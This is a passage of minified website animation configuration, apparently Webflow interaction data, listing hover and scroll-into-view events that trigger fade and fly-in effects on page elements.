,config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-575":{id:"e-575",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-576":{id:"e-576",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-577":{id:"e-577",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-576"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f577",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-578":{id:"e-578",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-579"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-579":{id:"e-579",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-578"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|215d3a2c-d4be-7e1e-051a-8faacdf6f579",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6072a972},"e-580":{id:"e-580",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e7c01d3},"e-581":{id:"e-581",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-580"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b411a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e7c01d7},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e82e42e},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e82e42e},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e875549},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6d44682c-367c-2f84-7de8-05303f7b4121",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a6e875549},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-587"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|ff50153a-0c23-4582-887e-9fc96e5aa331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|ff50153a-0c23-4582-887e-9fc96e5aa331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6edd403d},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|43d31db6-1fbe-131a-6f39-3102d0b2c712",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|43d31db6-1fbe-131a-6f39-3102d0b2c712",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6edde5cd},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|ae6d8ef5-3115-fcec-6693-2274e51258c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|ae6d8ef5-3115-fcec-6693-2274e51258c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ede2297},"e-592":{id:"e-592",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-593"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|e4441e1b-3dbe-7062-31d6-3e404f2cf7fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|e4441e1b-3dbe-7062-31d6-3e404f2cf7fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6edeb855},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|06a1141b-ccf0-ea5e-d316-86267dbad8e8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|06a1141b-ccf0-ea5e-d316-86267dbad8e8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ee0635e},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8b8b410a-7e6b-5d3e-f3e4-1f8fc7b55f2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8b8b410a-7e6b-5d3e-f3e4-1f8fc7b55f2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ee0a083},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|eab99ca0-3922-12cf-d985-7fb6d9d40437",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|eab99ca0-3922-12cf-d985-7fb6d9d40437",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6ee0b1c2},"e-602":{id:"e-602",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-603"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537df5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537df5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-606":{id:"e-606",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-608":{id:"e-608",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e0b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e0b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-610":{id:"e-610",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-612":{id:"e-612",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e19",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e19",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-614":{id:"e-614",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-615"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8aec90b7-d7ae-a2ec-97ec-86a6b2537e20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a6f9d998d},"e-618":{id:"e-618",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-619"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|3dac614b-721e-b423-7e89-ab5d5e9f750b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|3dac614b-721e-b423-7e89-ab5d5e9f750b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:1124,direction:"LEFT",effectIn:!0},createdOn:0x19a6fbfec91},"e-622":{id:"e-622",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-623"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-624":{id:"e-624",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-625"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17a7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-628":{id:"e-628",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-630":{id:"e-630",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"690e735e9069deb8b560131a|8a383a58-cc32-3314-ab3a-874d596c17bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a737e553c},"e-632":{id:"e-632",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|c2790d54-2f48-c1eb-c896-9f761403b0d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a744ce3c4},"e-634":{id:"e-634",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|7efb95f7-a09f-d6cf-1b47-4ae0216bd281",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a749d258c},"e-636":{id:"e-636",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a49a9a},"e-637":{id:"e-637",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a49a9e},"e-638":{id:"e-638",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a58fe5},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a58fe5},"e-640":{id:"e-640",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a60369},"e-641":{id:"e-641",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a60369},"e-642":{id:"e-642",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a68fb0},"e-643":{id:"e-643",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a68fb0},"e-644":{id:"e-644",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a74a6f266},"e-645":{id:"e-645",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlock